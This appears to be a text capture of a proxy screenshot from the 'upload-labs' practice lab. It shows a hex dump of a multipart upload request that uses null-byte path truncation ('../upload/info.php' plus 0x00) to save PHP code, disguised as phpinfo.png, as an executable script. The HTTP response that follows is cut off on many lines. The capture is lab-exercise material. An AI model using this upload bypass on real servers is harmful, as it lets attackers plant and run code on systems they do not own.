 Request
Raw Params Headers Hex
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
26 2d 31 33 37 33 34 38 33 39 38 33 31 31 39 37 38 -137348398311978
27 30 38 32 30 37 33 34 33 32 34 34 31 37 0d 0a 43 0820734324417C
28 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
29 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
2a 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d ame="save_path"
2b 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 69 6e 66 ../upload/inf
2c 6f 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d o.php --------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 31 33 37 33 34 38 33 39 38 33 31 -----13734839831
2f 31 39 37 38 30 38 32 30 37 33 34 33 32 34 34 31 1978082073432441
30 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 7Content-Dispo
31 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
32 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f a; name="upload_
33 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
34 22 70 68 70 69 6e 66 6f 2e 70 6e 67 22 0d 0a 43 "phpinfo.png"C
35 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 ontent-Type: ima
36 67 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 0a ge/png<?php
37 20 20 20 20 65 63 68 6f 20 70 68 70 69 6e 66 6f echo phpinfo
38 28 29 3b 0a 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d ();?>-------
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3a 2d 2d 2d 2d 2d 2d 31 33 37 33 34 38 33 39 38 33 ------1373483983
3b 31 31 39 37 38 30 38 32 30 37 33 34 33 32 34 34 1197808207343244
3c 31 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 17Content-Disp
3d 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
3e 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 ta; name="submit
3f 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d "ä¸ä¼ ---
Response
Raw Headers Hex HTML Ren
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 09:11:11 GM
Server: Apache/2.4.23 (Win32) Open
X-Powered-By: PHP/5.2.17
Set-Cookie: pass=12
Content-Length: 4371
Connection: close
Content-Type: text/html;charset=ut
<html>
<head>
<meta http-equiv="Content-
<link rel="icon" type="ima
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/
<link rel="stylesheet" type="text/
<script>
function show_code(){
var url = window.location.
if(url.indexOf("?") != -1)
url = url.split("?
}
var e = document.getElemen
if(e == null){
window.location.hr
}else{
window.location.hr
}